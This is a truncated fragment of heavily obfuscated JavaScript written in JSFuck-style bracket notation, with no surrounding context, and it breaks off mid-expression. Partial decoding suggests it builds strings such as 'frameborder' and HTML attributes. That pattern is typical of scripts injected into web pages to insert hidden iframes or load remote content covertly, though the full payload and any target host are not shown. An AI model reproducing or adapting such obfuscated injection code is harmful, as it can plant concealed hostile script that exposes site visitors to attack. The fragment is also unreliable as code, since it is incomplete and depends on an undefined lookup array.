
+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[18]+([]+[]+{})[!+[]+!+[]]+$[13]+$[24]+$[23]+$[25]+$[13]+$[26]+$[24]+([]+[]+{})[+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+$[27]+$[26]+$[10]+$[25]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[